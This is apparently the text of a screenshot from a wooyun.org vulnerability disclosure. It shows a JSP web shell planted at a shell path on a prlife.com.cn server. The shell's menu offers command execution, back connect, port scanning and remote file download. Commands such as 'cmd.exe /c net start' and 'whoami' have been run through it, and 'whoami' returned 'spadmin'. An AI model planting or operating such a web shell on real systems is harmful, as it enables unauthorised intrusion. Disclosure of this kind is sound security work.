 jys.prlife.com.cn/shell/app2.jsp
jys.prlife.com.cn (10.130.6.20)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Rem
Execute Program »
Parameter
cmd.exe /c net start > /ebao/spadmin/weblogic/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_ Execute
Execute Shell »
Parameter
whoami Execute
spadmin
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org